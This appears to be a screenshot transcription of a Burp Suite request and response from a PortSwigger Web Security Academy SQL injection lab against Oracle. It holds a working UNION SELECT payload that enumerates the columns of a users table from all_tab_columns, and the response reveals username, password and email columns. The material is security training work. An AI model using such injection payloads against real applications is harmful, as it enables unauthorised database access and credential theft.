 6 × 8 × ...
Go Cancel < | ▼ > | ▼ Target: https://0a48003103e3224f80d285df00d10060.web-security-academy.net ?
Request
Raw Params Headers Hex
GET
/filter?category='+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHE
RE+table_name='USERS_QTDKWH'-- HTTP/1.1
Host: 0a48003103e3224f80d285df00d10060.web-security-academy.net
Connection: close
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avi
f,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a48003103e3224f80d285df00d10060.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=GKWTejq1OzPrmmNOTNpnXWgEXLVgGo76
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
SQL injection attack, listing the database contents on Oracle
Back to lab home Back to lab description
LAB
Not solved
Home
|
My account
|
&apos; UNION SELECT column_name,NULL FROM
all_tab_columns WHERE
table_name=&apos;USERS_QTDKWH&apos;--
Refine your search: All Food & Drink Lifestyle Pets Tech gifts Toys & Games
EMAIL
PASSWORD_QWNGZV
USERNAME_EFXPME